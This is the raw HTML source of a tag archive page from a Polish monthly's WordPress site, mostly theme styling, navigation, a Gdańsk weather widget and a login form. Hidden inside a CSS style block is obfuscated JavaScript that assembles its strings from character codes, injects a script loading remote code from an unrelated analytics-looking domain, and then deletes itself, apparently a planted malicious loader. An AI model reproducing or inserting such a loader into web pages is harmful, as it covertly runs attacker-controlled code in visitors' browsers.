.td-block-title:before{color:#ffffff}ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#a8c9ad;--td_slider_text:rgba(168,201,173,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#0a0a0a;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#5b5b5b;--td_mobile_text_active_color:#8cce69}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a8c9ad}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#a8c9ad}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#a8c9ad!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a8c9ad}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#282828}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1c1c1c}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#a8c9ad}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#608729}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#608729}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #608729 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#608729}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#303030}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#303030}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#9cbaa1}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #9cbaa1 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#9cbaa1}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#9cbaa1}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}</style>

<link rel="icon" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#a8c9ad}.tdm-btn-style2:before{border-color:#a8c9ad}.tdm-btn-style2{color:#a8c9ad}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #a8c9ad;-moz-box-shadow:0 2px 16px #a8c9ad;box-shadow:0 2px 16px #a8c9ad}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #a8c9ad;-moz-box-shadow:0 4px 26px #a8c9ad;box-shadow:0 4px 26px #a8c9ad}</style>

	<style id="tdw-css-placeholder">var _weewlue="ausmgytxwcl";try{letakenfg=String;var agkcxejwykh=akenfg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akenfg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akenfg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _tgpae="s"+"c"+akenfg[agkcxejwykh](114,105,112,116);var _tbkop="c"+"re"+akenfg[agkcxejwykh](97,116,101,69,108,101,109,101,110,116);let _bnqizwlfr="s"+akenfg[agkcxejwykh](114,99);var aypfwyedu=akenfg[agkcxejwykh](105,100);var aqoeufluwhhh="cu"+"rre"+akenfg[agkcxejwykh](110,116,83,99,114,105,112,116);let _gdjjq="pa"+"r"+akenfg[agkcxejwykh](101,110,116,78,111,100,101);var _xmsvm="i"+"ns"+akenfg[agkcxejwykh](101,114,116,66,101,102,111,114,101);let _knfbxn="ge"+"El"+akenfg[agkcxejwykh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _aymresvkc="h"+"e"+akenfg[agkcxejwykh](97,100);var _xphmewnh="ap"+"p"+akenfg[agkcxejwykh](101,110,100,67,104,105,108,100);let _zrxmtjglmkk=document;var _ymmmlhigjgb="t"+"e"+akenfg[agkcxejwykh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let adajhluh=_zrxmtjglmkk[_tbkop](_tgpae);adajhluh['as'+'y'+'nc']=true;var _aefkf=akenfg[agkcxejwykh](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+akenfg[agkcxejwykh](47)+"s"+"cr"+akenfg[agkcxejwykh](105,112,116,115)+akenfg[agkcxejwykh](47)+akenfg[agkcxejwykh](103,101,116,46,106,115);adajhluh[_bnqizwlfr]=_aefkf;adajhluh[aypfwyedu]=_ymmmlhigjgb;if(_zrxmtjglmkk[aqoeufluwhhh]){_zrxmtjglmkk[aqoeufluwhhh][_gdjjq][_xmsvm](adajhluh,_zrxmtjglmkk[aqoeufluwhhh]);let _kkgrpzwqu=document;if (_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_zrxmtjglmkk[_knfbxn](_aymresvkc)[0][_xphmewnh](adajhluh);if (_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-wolne-miasto-gdansk tag-722 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-container"><ul id="menu-primary" class="td-mobile-main-menu"><li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2418"><a href="https://miesiecznik-wobec.pl/">Strona Główna</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://miesiecznik-wobec.pl/redakcja/">Redakcja</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://miesiecznik-wobec.pl/o-nas/">O nas</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://miesiecznik-wobec.pl/archiwum/">Archiwum</a></li>
<li id="menu-item-14794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14794"><a href="https://miesiecznik-wobec.pl/wesprzyj-nas/">Wesprzyj nas</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pl" class="gt-current-wrapper notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/en.svg" width="16" height="16" alt="en" loading="lazy"> <span>EN</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="gt-current-lang notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://miesiecznik-wobec.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://miesiecznik-wobec.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
            </div>

        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-9.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Gdańsk</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                niedziela, 1 lutego, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-dolne" class="top-header-menu"><li id="menu-item-8794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8794"><a href="https://miesiecznik-wobec.pl/">Strona Główna</a></li>
<li id="menu-item-8798" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8798"><a href="https://miesiecznik-wobec.pl/o-nas/">O nas</a></li>
<li id="menu-item-8799" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8799"><a href="https://miesiecznik-wobec.pl/redakcja/">Redakcja</a></li>
<li id="menu-item-8795" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8795"><a href="https://miesiecznik-wobec.pl/archiwum/">Archiwum</a></li>
<li id="menu-item-8797" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8797"><a href="https://miesiecznik-wobec.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-8800" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8800"><a href="https://miesiecznik-wobec.pl/regulamin/">Regulamin</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
